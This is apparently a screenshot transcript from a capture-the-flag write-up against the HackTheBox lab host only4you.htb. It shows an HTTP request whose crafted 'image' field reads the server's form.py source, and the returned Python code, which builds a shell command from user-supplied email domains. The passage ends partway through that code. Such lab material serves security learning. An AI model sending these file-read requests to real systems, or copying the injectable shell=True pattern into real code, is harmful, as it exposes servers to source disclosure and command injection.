 Request
Pretty Raw Hex \n
1 POST /download HTTP/1.1
2 Host: beta.only4you.htb
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://beta.only4you.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://beta.only4you.htb/list
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,ar;q=0.8
13 Connection: close
14
15 image=/var/www/only4you.htb/form<.py
Response
Pretty Raw Hex Render \n
4 Content-Type: text/x-python; charset=utf-8
5 Content-Length: 2025
6 Connection: close
7 Content-Disposition: attachment; filename=form.py
8 Last-Modified: Mon, 31 Oct 2022 17:25:34 GMT
9 Cache-Control: no-cache
10 ETag: "1667237134.0-2025-2730756853"
11
12 import smtplib, re
13 from email.message import EmailMessage
14 from subprocess import PIPE, run
15 import ipaddress
16
17 def issecure(email, ip):
18 if not re.match("([A-Za-z0-9]+[.-_])*[A-Za-z0-9]+@[A-Za-z0-9-]+(\.[A-Z|a-z]{2,})",
email):
19 return 0
20 else:
21 domain = email.split("@", 1)[1]
22 result = run([f"dig txt {domain}"], shell=True, stdout=PIPE)
23 output = result.stdout.decode('utf-8')
24 if "v=spf1" not in output:
25 return 1
26 else:
27 domains = []
28 ips = []
29 if "include:" in output:
30 dms = ''.join(re.findall(r"include:.*\.[A-Z|a-z]{2,}", output)).split("include:")
31 dms.pop(0)
32 for domain in dms:
33 domains.append(domain)
34 while True:
35 for domain in domains:
36 result = run([f"dig txt {domain}"], shell=True, stdout=PIPE)
37 output = result.stdout.decode('utf-8')
38 if "include:" in output:
39 dms = ''.join(re.findall(r"include:.*\.[A-Z|a-z]{2,}", output)).split("include:")
40 domains.clear()
41 for domain in dms:
42 domains.append(domain)
43 elif "ip4:" in output:
44 ipaddresses = ''.join(re.findall(r"ip4:+[0-9]+\.[0-9]+\.[0-9]+\.[0-9]+[/]?[0-9]{2}",
output)).split("ip4:")
45 ipaddresses.pop(0)